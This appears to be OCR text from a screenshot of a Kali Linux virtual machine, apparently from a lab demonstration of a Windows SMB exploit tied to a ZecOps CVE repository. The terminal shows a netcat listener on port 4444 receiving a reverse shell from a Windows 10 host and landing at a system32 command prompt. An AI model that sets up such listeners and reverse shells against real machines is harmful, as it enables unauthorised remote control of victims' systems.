 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - ZecOps/CVE-2... phantom@Kali: ~ phantom@Kali: ~ phantom@Kali: ~ 10:17 AM 62%
phantom@Kali: ~
File Actions Edit View Help
(phantom㉿Kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.0.102: inverse host lookup failed: Unknown host
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.102] 53812
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Type here to search
64
10
DELL